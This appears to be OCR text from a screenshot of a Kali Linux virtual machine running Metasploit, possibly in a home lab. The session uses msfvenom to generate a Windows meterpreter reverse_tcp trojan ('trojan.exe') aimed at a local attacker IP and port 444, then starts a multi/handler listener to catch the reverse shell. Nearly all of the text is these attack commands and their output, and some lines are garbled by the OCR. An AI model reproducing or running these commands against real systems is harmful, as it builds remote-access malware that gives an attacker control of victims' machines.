 Kali [Executando] - Oracle VM VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
Applications Places Terminal sáb 21:01 1
root@kali: ~
File Edit View Search Terminal Help
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the --template behaviour and inject the payload as a new thread
-v, --var-name <value> Specify a custom variable name to use for certain output formats
-t, --timeout <second> The number of seconds to wait when reading the payload from STDIN (default
30, 0 to disable)
-h, --help Show this message
exe LHOST=_“attacker ip”_ LPORT=444 -o /root/Desktop/trojan.exedows -a x86 -f
[*] exec: msfvenom -p windows/meterpreter/reverse_tcp –platform windows -a x86 -f exe LHOST=_“attacker ip”_ LPOR
T=444 -o /root/Desktop/trojan.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Error: The following options failed to validate: LHOST.
msf > msfvenom -p windows/meterpreter/reverse_tcp platform windows -a x86 -f exe LHOST=192.168.1.4 LPORT=444 -o
/root/Desktop/trojan.exe
[*] exec: msfvenom -p windows/meterpreter/reverse_tcp platform windows -a x86 -f exe LHOST=192.168.1.4 LPORT=444
-o /root/Desktop/trojan.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
Saved as: /root/Desktop/trojan.exe
msf > use multi/handle
[-] Failed to load module: multi/handle
msf > use multi/handler
msf exploit(multi/handler) > set PLAYLOAD windows/meterpreter/reverse_tcp
PLAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set PLAYLOAD windows/meterpreter/reverse_tcp
PLAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LPORT 444
LPORT => 444
msf exploit(multi/handler) > set LHOST 10.0.2.15
LHOST => 10.0.2.15
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.2.15:444
Right Control